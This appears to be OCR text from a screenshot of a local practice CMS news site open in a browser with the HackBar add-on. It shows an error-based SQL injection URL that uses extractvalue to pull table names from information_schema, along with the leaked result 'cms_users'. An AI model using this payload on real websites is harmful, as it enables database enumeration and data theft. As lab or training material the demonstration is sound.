 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^cms_users^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select table_name from
information_schema.tables where table_schema='cms' limit 7,1 ),0x5e))